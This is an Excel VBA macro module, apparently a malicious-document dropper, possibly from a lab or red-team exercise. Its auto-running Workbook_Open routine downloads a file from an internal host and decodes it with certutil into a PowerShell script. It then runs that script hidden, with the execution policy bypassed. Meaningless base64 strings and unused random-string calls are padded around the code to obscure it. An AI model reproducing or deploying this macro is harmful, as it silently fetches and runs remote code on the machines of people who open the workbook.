 Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByY
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/I
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")